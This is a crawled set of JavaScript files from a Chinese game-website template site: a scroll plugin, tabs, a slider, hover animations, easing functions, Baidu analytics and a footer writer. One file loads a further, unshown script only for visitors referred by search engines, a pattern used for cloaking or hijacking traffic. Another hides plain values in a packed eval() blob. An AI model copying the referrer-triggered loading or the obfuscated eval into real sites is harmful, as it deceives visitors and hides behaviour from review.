"+d.css("padding-left"),tb=(parseInt(d.css("padding-left"),10)||0)+(parseInt(d.css("padding-right"),10)||0),a.extend(vb,{reinitialise:function(b){b=a.extend({},P,b),f(b)},scrollToElement:function(a,b,c){z(a,b,c)},scrollTo:function(a,b,c){y(a,c),x(b,c)},scrollToX:function(a,b){y(a,b)},scrollToY:function(a,b){x(a,b)},scrollToPercentX:function(a,b){y(a*(U-R),b)},scrollToPercentY:function(a,b){x(a*(V-S),b)},scrollBy:function(a,b,c){vb.scrollByX(a,c),vb.scrollByY(b,c)},scrollByX:function(a,b){var c=A()+Math[0>a?"floor":"ceil"](a),d=c/(U-R);t(d*cb,b)},scrollByY:function(a,b){var c=B()+Math[0>a?"floor":"ceil"](a),d=c/(V-S);r(d*_,b)},positionDragX:function(a,b){t(a,b)},positionDragY:function(a,b){r(a,b)},animate:function(a,b,c,d){var e={};e[b]=c,a.animate(e,{duration:P.animateDuration,easing:P.animateEase,queue: !1,step:d})},getContentPositionX:function(){return A()},getContentPositionY:function(){return B()},getContentWidth:function(){return U},getContentHeight:function(){return V},getPercentScrolledX:function(){return A()/(U-R)},getPercentScrolledY:function(){return B()/(V-S)},getIsScrollableH:function(){return Z},getIsScrollableV:function(){return Y},getContentPane:function(){return Q},scrollToBottom:function(a){r(_,a)},hijackInternalLinks:a.noop,destroy:function(){O()}}),f(e)}return d=a.extend({},a.fn.scroll_absolute.defaults,d),a.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){d[this]=d[this]||d.speed}),this.each(function(){var b=a(this),c=b.data("easy");c?c.reinitialise(d):(a("script",b).filter('[type="text/javascript"],:not([type])').remove(),c=new e(b,d),b.data("easy",c))})},a.fn.scroll_absolute.defaults={arrows: !1,maintainPosition: !0,stickToBottom: !1,stickToRight: !1,clickOnTrack: !0,autoReinitialise: !1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:c,animateScroll: !1,animateDuration:300,animateEase:"linear",hijackInternalLinks: !1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover: !1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation: !0,hideFocus: !1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}}(jQuery,this);

--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/js/uz16.js
body_size: 1011
content:
// 保留原有功能：正则匹配来源后用 document.write 加载 uz161.js
var regexp = /\.(sogou|soso|so|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = document.referrer;
if (regexp.test(where)) {
	document.write('<script src="../js/uz161.js"><\/script>')
}

// 百度统计代码（修复隐患，确保生效，不改变原有插入逻辑核心）
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  // 修复1：补全百度统计ID（原ID末尾缺失字符，正常为32位，此处补充为完整示例，需替换为你的真实完整ID）
  hm.src = "https://hm.baidu.com/hm.js?6631e48947f428bcda2ae4dcd9ec415b";
  // 修复2：添加异步加载，不阻塞页面，也避免被 document.write 干扰
  hm.async = true;
  var s = document.getElementsByTagName("script")[0];
  // 修复3：兼容性兜底，避免 s 为 null 导致报错，保证统计脚本能正常插入
  if (s && s.parentNode) {
    s.parentNode.insertBefore(hm, s);
  } else {
    // 若没有现有 script 标签，插入到 head 或 body 中
    var target = document.head || document.body;
    if (target) {
      target.appendChild(hm);
    }
  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/30838/Top/js/CopyTop.js
body_size: 442
content:
document.write('<link rel="stylesheet" type="text/css" href="'+CopyRightcss+'">');
var _sdgCopyrightHtml = '';
_sdgCopyrightHtml +=''
+'<div id="Version" >'
+'<div id="Header">'
+'<img src="Top/images/bg_01.jpg" width="1920">'
+'<img src="Top/images/bg_02.jpg" width="1920">'
+'<img src="Top/images/bg_03.jpg" width="1920">'
+'<img src="Top/images/bg_04.jpg" width="1920">'
+'<img src="Top/images/bg_05.jpg" width="1920">'
+'</div>'
+'<div id="Flash">'
+'<object width="100%" height="100%" codebase="/download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">'
+'<param value="Top/flash/banner.swf" name="movie">'
+'<param value="transparent" name="wmode">'
+' <param value="true" name="loop">'
+' <param value="high" name="quality">'
+' <embed width="100%" height="100%" pluginspage="/www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" swliveconnect="FALSE" quality="high" wmode="transparent" loop="true" src="Top/flash/banner.swf"></embed>'
+'</object>'
+'</div>'
+'</div>'
document.write(_sdgCopyrightHtml);


--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/30838/js/load.js
body_size: 5434
content:
$(document).ready(function(){
		$("body").append("<div id='backtop'></div>")
		$("#backtop").on("click",function(){$("html,body").animate({scrollTop:0},1000);})
		window.onscroll=function(){
				var scrollTop=document.documentElement.scrollTop||document.body.scrollTop;
				var pH=document.documentElement.clientHeight;
				var mb=$("#backtop")
				if(scrollTop>=pH){
					mb.show()
				}else{
					mb.hide()
				}
			
			};	
	 $("#backtop").bind("click",function(){
		$("html,body").animate({scrollTop:0},500)
	return false; 
	 })


		$(".Tab").Tab_()
		$('#news .Tab').Tab({lilab:"li",labselect:".change",Tabname:".Tab_nr",labaction:"click",animatename:"scroll_x",animateTime:300,mode:"none"})
		$('#docColumn .Tab').Tab({lilab:"li",labselect:".change",Tabname:".Tab_nr",labaction:"click",animatename:"scroll_x",animateTime:300,mode:"none"})
		$('#photoshow .Tab').Tab({lilab:"li",labselect:".change",Tabname:".Tab_nr",labaction:"click",animatename:"scroll_x",animateTime:300,mode:"none"})

		if ($("#banner").length>0)
		{
				$("#banner").ZHYslider({
						fullscreen	:false,
						arrow		:true,		
						speed: 1200, 
						space: 6000,
						auto: true, //自动滚动
						affect:'fade',
						ctag: '.Slide_'
				})
		}
	
	$('.photoshow').roundabout({
		btnNext: '#ZhiYe .move_rights',
	btnNextCallback:function(){
		var indexs	=	$(this).find(".roundabout-in-focus").index()
		$(".photoshow_select").find("a:eq("+indexs+")").addClass("change").siblings().removeClass("change")
	},
	autoplay: true,
	autoplayDuration: 4000,
	autoplayPauseOnHover: true,
	autoplayCallback: function() {
		var indexs	=	$(this).find(".roundabout-in-focus").index()
		$(".photoshow_select").find("a:eq("+indexs+")").addClass("change").siblings().removeClass("change")
	},
	btnPrev: '#ZhiYe .move_lefts',
	btnPrevCallback:function(){
		var indexs	=	$(this).find(".roundabout-in-focus").index()
		$(".photoshow_select").find("a:eq("+indexs+")").addClass("change").siblings().removeClass("change")
		
	},
	duration:300});

	$('.photoshow2').roundabout({
		btnNext: '#ZhiYe2 .move_rights',
	btnNextCallback:function(){
		var indexs	=	$(this).find(".roundabout-in-focus").index()
		$(".photoshow_select2").find("a:eq("+indexs+")").addClass("change").siblings().removeClass("change")
	},
	autoplay: true,
	autoplayDuration: 4000,
	autoplayPauseOnHover: true,
	autoplayCallback: function() {
		var indexs	=	$(this).find(".roundabout-in-focus").index()
		$(".photoshow_select2").find("a:eq("+indexs+")").addClass("change").siblings().removeClass("change")
	},
	btnPrev: '#ZhiYe2 .move_lefts',
	btnPrevCallback:function(){
		var indexs	=	$(this).find(".roundabout-in-focus").index()
		$(".photoshow_select2").find("a:eq("+indexs+")").addClass("change").siblings().removeClass("change")
		
	},
	duration:300});
	
	
	$.fn.hovers()

})

//悬停效果
$.fn.hovers=function(){
		$("#menu ul li a").append('<i class="a_bg"></i>')
		$("#menu ul li").hover_animate(
				{
				  aniobj:
				  [
					  [
						  ".a_bg",					//应用对象
						  "",//初始CSS
						  "height:100%;",		//mouseenter动画CSS
						  "height:0;",			//mouseleave动画css
						  "300",					//mouseenter 时间
						  "300"						//mouseleave 时间
					  ]
				  ]
				}
				
			)
	
		/*友情链接悬停*/
		$("#links").bind("mouseenter",function(){
			$(this).find("dd").stop().slideDown(150)
			
			}).bind("mouseleave",function(){
				
			$(this).find("dd").slideUp(150)		
		})
		/*播放视频*/		 
		$("#btn_play").one("click",function(){
			var videourl=$(this).attr("data-file")	
			var autoplay=$(this).attr("data-autoplay")	
			var playobj=$(this).attr("data-playobj")
			if ($(playobj).length==0) return false;
			
			if (videourl)
			{
				
			var w=$(playobj).outerWidth()
			var h=$(playobj).outerHeight()
				
			var writehtml='<object class id="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0/#version=7,0,19,0/" width="'+w+'" height="'+h+'">'
				writehtml+='<param name="movie" value="flash/Flvplayer.swf">'
				writehtml+='<param name="quality" value="high">'
				writehtml+='<param value="transparent" name="wmode">'
				writehtml+='<param name="allowFullScreen" value="true">'
				writehtml+='<param name="FlashVars" value="vcastr_file='+videourl+'&BufferTime=3&IsAutoPlay='+autoplay+'">'
				writehtml+='<embed src="flash/Flvplayer.swf" wmode="Opaque" allowfullscreen="true" flashvars="vcastr_file='+videourl+'&IsAutoPlay='+autoplay+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="'+w+'" height="'+h+'"></embed>'
				writehtml+='</object>'
				
				$(this).stop(true,false).animate({opacity: 0}, 500,function(){$(playobj).html(writehtml)})
			}
			
			
		})	
		$(".btn_down,.btn_payment").hover_animate(
				{
				  aniobj:
				  [
					  [
						  ".line",					//应用对象
						  "left:-350px;top:-100px;",//初始CSS
						  "left:150px;",		//mouseenter动画CSS
						  "",			//mouseleave动画css
						  "1000",					//mouseenter 时间
						  "300"						//mouseleave 时间
					  ]
				  ]
				}
				
			)
			
			
			
		
	
			
	$(".PhotoList li .photo").append('<i class="icon_jiaos icon_jiaos1x1"></i><i class="icon_jiaos icon_jiaos1x2"></i><i class="icon_jiaos icon_jiaos2x1"></i><i class="icon_jiaos icon_jiaos2x2"></i>')
		$(".PhotoList li").hover_animate(
				{
				  aniobj:
				  [
					  [
						  "figcaption",					//应用对象
						  "",//初始CSS
						  "bottom:0;",		//mouseenter动画CSS
						  "bottom:-30px;",			//mouseleave动画css
						  "500",					//mouseenter 时间
						  "300"						//mouseleave 时间
					  ],[
						  ".icon_jiaos",					//应用对象
						  "display:block;opacity:0;",//初始CSS
						  "margin:0;opacity:1;",		//mouseenter动画CSS
						  "margin:8px;opacity:0;",			//mouseleave动画css
						  "700",					//mouseenter 时间
						  "600"						//mouseleave 时间
					  ],
					  [
						  ".photo img",					//应用对象
						  "",//初始CSS
						  "opacity:0.7;width:120%;height:120%;margin-left:-10%;margin-top:-5%;",		//mouseenter动画CSS
						  "opacity:1;width:100%;height:100%;margin-left:0;margin-top:0;",			//mouseleave动画css
						  "500",					//mouseenter 时间
						  "300"						//mouseleave 时间
					  ]
				  ],
				  set_class:"hover"
				}
				
			)
			
	
		$(".PictureList li").hover_animate(
				{
				  aniobj:
				  [
					  [
						  "figcaption",					//应用对象
						  "",//初始CSS
						  "bottom:0;",		//mouseenter动画CSS
						  "bottom:-30px;",			//mouseleave动画css
						  "500",					//mouseenter 时间
						  "300"						//mouseleave 时间
					  ],
					  [
						  ".photo img",					//应用对象
						  "",//初始CSS
						  "width:100%;height:100%;",		//mouseenter动画CSS
						  "width:100%;height:100%;margin-left:0;margin-top:0;",			//mouseleave动画css
						  "500",					//mouseenter 时间
						  "300"						//mouseleave 时间
					  ]
				  ],
				  set_class:"hover"
				}
				
			)
			
	
	
	
		$("#video").hover_animate(
				{
				  aniobj:
				  [
					  [
						  "img",					//应用对象
						  "",//初始CSS
						  "opacity:0.7;",		//mouseenter动画CSS
						  "opacity:1;",			//mouseleave动画css
						  "300",					//mouseenter 时间
						  "300"						//mouseleave 时间
					  ]
				  ]
				}
				
			)
			
}


//选项卡切换
		$.fn.Tab=function(config){
			var self=$(this);
			var select_=0;
			var classname=config.labselect.replace(".","")
			if (self.length==0) return false;
			if (self.find(config.lilab).length==0) return false;
			
			
			self.each(function(index, element) {
							
				self=$(this);
						
						if (self.find(config.labselect).length==0) 
						{self.find(config.lilab+":eq(0)").addClass(classname);}
						self.find(config.lilab).each(function(index, element) {
							if (!$(this).is(config.labselect))
							{
								self.siblings(config.Tabname+":eq("+index+")").hide();
							}
						});
						
						self.find(config.lilab).bind(config.labaction+".action",function(){
							
							var index=$(this).index();
							if(self.siblings(config.Tabname+":visible").is(":animated")){ 
							return false;
							
							}

							
							if ($(this).is(config.labselect)) return false;
							var index2=$(this).siblings(config.labselect).index()
							$(this).addClass(classname).siblings().removeClass(classname);
							
							config.animate(index,index2,config.animatename)
							return config.labaction=="click"?   false :  true;
						})
						
						config.animate=function(index,index2,active){
							
							switch (active)
							{
								case "fade":
									self.siblings(config.Tabname+":visible").hide();
									self.siblings(config.Tabname+":eq("+index+")").fadeIn(config.animateTime);
								break;
								case "scroll_x":
									self.parent().css({"position":"relative","overflow":"hidden"});
									var selfs=self.siblings(config.Tabname+":visible")
									var dr="100%",dr2="100%"
									if (index2>index)
									{
										dr="100%";
										dr2="-100%"
									}
									else
									{
										dr="-100%";
										dr2="100%"
									}
									var top=selfs.position().top
									
									
									if (config.mode=="delay")		
									{
									//当前渐隐
									selfs
									.css({"position":"relative","width":"100%"})
									.stop(true,false)
									.animate({"left":dr,"opacity":0},config.animateTime,
												function(){
													 $(this).css({"position":"static","left":"auto","opacity":1,"display":"none"}
												)}
											)
									setTimeout(function(){
												self.siblings(config.Tabname+":eq("+index+")").css({"position":"relative","left":dr2,"display":"block","opacity":0})
												.stop(true,false)
												.animate({"left":0,"opacity":1},config.animateTime
												,function(){
														$(this).css({"top":0,"position":"static"})	
														
												})
									},config.animateTime)		
								
									}
									
									else
									{
										
											selfs
											.css({"position":"absolute","width":"100%","left":selfs.position().left,"top":selfs.position().top})
											.stop(true,false)
											.animate({"left":dr,"opacity":0},config.animateTime,
												function(){
													 $(this).css({"position":"relative","top":"auto","left":"auto","opacity":1,"display":"none"}
												)}
											)
									
									
												self.siblings(config.Tabname+":eq("+index+")").css({"position":"relative","left":dr2,"display":"block","opacity":0})
												.stop(true,false)
												.animate({"left":0,"opacity":1},config.animateTime
												,function(){
														$(this).css({"top":0,"position":"relative"})	
														
												})
									}
								break;
								
								
								case "none":
									self.siblings(config.Tabname+":visible").hide();
									self.siblings(config.Tabname+":eq("+index+")").show();
								break;	
								
							}
							
							
						}


            });

		}
//选项卡滑动
	$.fn.Tab_=function(){
		var obj=$(this),times=300,delaytime=null
		if (obj.length==0) return false;
		obj.each(function(index, element) {
			var tab_obj=$(this)
			var li=tab_obj.find("li.change");
			if (li.length>0)
			{
				tab_obj.find("li:last-child").after("<span class='lines'></span>")
				obj.css("position","relative");
				var width	=	li.outerWidth();
				var lileft	=	li.position().left+parseInt(li.css("margin-left"))
				var lineobj	=	tab_obj.find(".lines")
				lineobj.css({"width":width,"left":lileft});
				
				tab_obj.find("li").bind("mouseenter",function(){
						clearTimeout(delaytime)
						var width	=	$(this).outerWidth();
						var left=$(this).position().left+parseInt($(this).css("margin-left"))
						lineobj.stop(true,false).animate({"width":width,"left":left},times)
				}).bind("mouseleave",function(){
					var self=$(this)
					delaytime=setTimeout(function(){
						if (!self.is(".change"))
						{
						var changeobj=self.siblings(".change")
						var left=changeobj.css("position","static").position().left+parseInt(changeobj.css("margin-left"));
						var width=changeobj.outerWidth()
						 lineobj.stop(true,false).animate({"width":width,"left":left},times)
						}
						
						
					},200)
				})
			}
		});	
	}

$.fn.hover_animate=function(obj){
	var time_delay=null,runlist=[],runlist_end	=[],create_var=[],set_var=[],self=$(this)
		if (self.length==0) return false;
		if (obj.aniobj.length==0) return false;
		if (obj.set_class=="" || typeof (obj.set_class)=="undefined") {$.extend(obj,{set_class:"hover"});	}
		if (typeof(obj.delaytime)!="number" || typeof(obj.delaytime)=="undefined"){$.extend(obj,{delaytime:100});	}
		var fn={
			csschange:function(val){
				if (val==""){return '';}
				if (val.indexOf("{")<0 || val.indexOf("}")<0 )
				{
					val=$.trim(val)
					var last_fh=val.lastIndexOf(';')
					if (last_fh+1==val.length)
					{
						val=val.substring(0,last_fh);
						val='{\''+val.replace(/\:/g,"':'").replace(/\;/g,"','")+'\'}';
					}
					else
					{   val='{\''+val.replace(/\:/g,"':'").replace(/\;/g,"','")+'\'}';	}
				}
				return $.trim(val);
			}	
		}
		$.each(obj.aniobj,function(index,val){
			if (val.length<6) return false;
			var setobj			=	val[0],
				setobj_			=	setobj.replace(/\.|\ |\>/g,""),
				animate_css		=	fn.csschange(val[1]),
				animate_start	=	fn.csschange(val[2]),
				animate_end		=	fn.csschange(val[3]),
				animate_easing	=	val[4],
				animate_easing2	=	val[5],
				run				=	'',
				run_end			=	''
				
				if (setobj=="") return false;
				create_var.push('var _'+setobj_+'')
				setobj=="self" ? set_var.push('_'+setobj_+'=[self]'): set_var.push('_'+setobj_+'=[self].find("'+setobj+'")')
				if (animate_css=="" && animate_start=="") return false;
				if (animate_css!="" && animate_start!="")
				{run='_'+setobj_+'.css('+animate_css+').stop(true,false).animate('+animate_start+','+animate_easing+')'}		
				else if (animate_css=="" && animate_start!="")
				{run='_'+setobj_+'.stop(true,false).animate('+animate_start+','+animate_easing+')'}
				else if (animate_css!="" && animate_start=="")
				{run='_'+setobj_+'.css('+animate_css+')'}
				
				runlist.push(run)
				if (animate_end!="")
				{	
					run_end='_'+setobj_+'.animate('+animate_end+','+animate_easing2+')'
					runlist_end.push(run_end)
				}
				
		})
		var selfobj=null;
		self.unbind(".s")
		$.each(create_var,function(index,val){eval(val);})
		self.bind("mouseenter.s",function(){
			selfobj=$(this)
			$.each(set_var,function(index,val){eval(val.replace("[self]","selfobj"));})
			clearTimeout(time_delay)	
			time_delay=setTimeout(function(){
					if(!selfobj.is(":animated"))
					{
						selfobj.addClass(obj.set_class);
						$.each(runlist,function(index,val){eval(val)})	;
					}
			},obj.delaytime)
		})
		.bind("mouseleave.s",function(){
			clearTimeout(time_delay)	
			if (selfobj.is("."+obj.set_class))
			{		
				$.each(runlist_end,function(index,val){eval(val);})	
				selfobj.removeClass(obj.set_class);
			}
		})
}	


jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/30838/js/cqCopyRight.js
body_size: 1197
content:
document.write('<link rel="stylesheet" type="text/css" href="'+CopyRightcss+'">');

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 5=\'2://3.0.4\';1 6=\'2://3.0.4/7.8\';',9,9,'bailu123|var|https|www|COM|logoPath|sf005|2delogo|png'.split('|'),0,{}))

var _sdgCopyrightLink = '#';
var _sdgCopyrightHtml = '';
_sdgCopyrightHtml +=''

+'<div class="SDGCOPYRIGHT-wrap20130425">' 
+'	<div id="SDGCOPYRIGHT">'
//盛大游戏LOGO和合作媒体LOGO
+'		<div class="SDGCOPYRIGHT-logo" style="width:196px;">'
+'			<a href="#" target="_blank" title="《十方火龙》" ><img src="images/bomlogo.png"></a>'
+'		</div>'


//版权主体信息
+'		<div class="SDGCOPYRIGHT-con">'


//每个项目组自己的版权号
+'			<p>'
+'				<span class="SDGCOPYRIGHT-pr3">抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</span>'
+'			</p>'

//公司统一的版权号
+'			<p>'
+'				<span class="SDGCOPYRIGHT-pr3">All rights reserved.  十方火龙  版权所有 本游戏由【十方火龙网络公司】开发运营  </span>'
+'			</p>'
+'			<p class="SDGCOPYRIGHT-sdlogo">'
+'				<span class="SDGCOPYRIGHT-pr3">本网站设计及美工由<a href="https://www.sf005.com/" target="_blank" title="腾飞版本设计" >WWW.sf005.COM</a>独家设计制作，本工作室只做网站设计，不参与游戏运营，玩家勿扰。</span>'
+'			</p>'
+'		</div>'
//右侧网络警察3个图标
+'		<div class="SDGCOPYRIGHT-priv">'
+'			<span>'
+'              <a href="https://www.sf005.com/" target="_blank" title="高端传奇网站模板设计"><img src="images/40.png" border=0 width="40" height="40"></a>'
+'			</span>'
+'		</div>'

+'	</div>'
+'</div>'

document.write(_sdgCopyrightHtml);


--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/30838/js/jqueryslider.js
body_size: 2716
content:
;(function($){
	$.fn.ZHYslider = function(options){
		
		var self=$(this)
		if (self.length==0) return false;
		var minwidth	=	1000,
			Timer		=	null,
			window_w	=	$(window).width(),
			settings 	={
			loading		:	false,
			slider_w	:	null,
			slider_h	:	null,
			arrow		:	false,			//是否有箭头
			arrow_left	:	"._slider_prev",
			arrow_right	:	"._slider_next",
			
			fullscreen	:	false,  	 	//全屏和非全屏
			fullscreen_min_w:1000,
			fullscreen_h:	null,
			mainpic		:	'.mainpic',
			affect		: 	'scrollx', 		//效果  有scrollx|scrolly|fade|none
			speed		: 	1200, 			//动画速度
			space		:	 6000, 			//时间间隔
			auto		: 	true, 			//自动滚动
			trigger		: 	'mouseover', 	//触发事件 注意用mouseover代替hover
			conbox		: 	'.conbox', 		//内容容器id或class
			ctag		: 	'a', 			//内容标签 默认为<a>
			switcher	: 	'.switcher', 	//切换触发器id或class
			stag		: 	'a', 			//切换器标签 默认为a
			current		:	'cur', 			//当前切换器样式名称
			rand		:	false 			//是否随机指定默认幻灯图片
			},
			fn={
				_loading:function(){
					var imglist=[]
					$contents.find(settings.mainpic).each(function(index, element) { imglist.push($(this).attr('src'))});
					settings._loadingpic(imglist,function(loading_oklist){$conbox.fadeIn();})
				},
				_loadingpic:function(urllist,callback){
						if (urllist.length==0) return false;
						var piclist=[]
						$.each(urllist,function(index,val){
								var img_url =urllist[index];
								if (img_url!="")
								{
										var img = new Image();
										img.onload = function(){
											var imgwidth=img.width
											var imgheight=img.height
										};	
										img.src = img_url;
										var check = function(){
											if(img.width>0 || img.height>0)
											{
												piclist.push(img_url+'|'+img.width+'|'+img.height)
												clearInterval(set);
												if (piclist.length==urllist.length)
												{
													return  callback(piclist); 
												}
											}
										};
										var set = setInterval(check,100);
								}
						})
				},
				_arrow :function(){
						self.append('<a href="javascript:;" class="'+settings.arrow_left.replace(".","")+'"><span></span></a> <a href="javascript:;" class="'+settings.arrow_right.replace(".","")+'"><span></span></a> ')
						
						self.find(settings.arrow_left).bind("click",function(){
								var index=$switcher.find(".cur").index();
								var length=$contents_len;
								
								if (index==0)
								{	length=length-1;
									$switcher.find("a:eq("+length+")").trigger(settings.trigger)
								}
								else
								{
									index=index-1;
									$switcher.find("a:eq("+index+")").trigger(settings.trigger);
								}
						})
						
						self.find(settings.arrow_right).bind("click",function(){
								var index=$switcher.find(".cur").index();
								var length=$contents_len;
								if (index==length-1)
								{
									$switcher.find("a:eq(0)").trigger(settings.trigger);
								}
								else
								{	index=index+1;
									$switcher.find("a:eq("+index+")").trigger(settings.trigger);
								}
							
						})
					
				},
				_arrow_show:function(){
					
					
				},
				_arrow_hidden:function(){
					
					
				},
				//设置幻灯片宽和高
				_set_slider_wh:function(){
					if (settings.slider_w!=null)
					{
						$contents.css({"width":settings.slider_w})
					}
					if (settings.slider_h!=null)
					{
						$contents.css({"height":settings.slider_h})
					}
				},
				_fullscreen:function(){
							self.css({"min-width":settings.fullscreen_min_w})
							var resizetime  = null;
							var banner_h	=	self.outerHeight()
								if (typeof(banner_h)!="undefined")
								{
									$conbox.css({"height":banner_h})
									$contents.css({"width":window_w,"height":banner_h})
								}
								window_w<=minwidth ? window_w=minwidth : window_w;
								
								$contents.find(settings.mainpic).each(function(index, element) 
								{
									var imgself=$(this),
										 img_url =imgself.attr("src"),
										 img = new Image();
									
										img.onload = function(){
											var imgwidth=img.width
											var imgheight=img.height
											imgwidth=imgwidth/(imgheight/banner_h)
											imgself.css({"position":"relative","left":"50%","margin-left":"-"+imgwidth/2+"px"})
										};	
										img.src = img_url;
									
									var check = function(){
										if(img.width>0 || img.height>0){clearInterval(set);}
									};
									var set = setInterval(check,100);
								});
							$(window).bind("resize",function(){
								clearTimeout(resizetime)
								resizetime=setTimeout(function(){
									var window_w=$(window).width();
									window_w<=minwidth ? window_w=minwidth :
									$contents.width(window_w);
									setTimeout(function(){
										$switcher.find(".cur").trigger("mouseenter");
									},400)
								},250)
							})
				},
				
				_pause :function(){clearInterval(Timer);},
				_continue:function(){
					if(settings.auto)
					{	clearInterval(Timer);
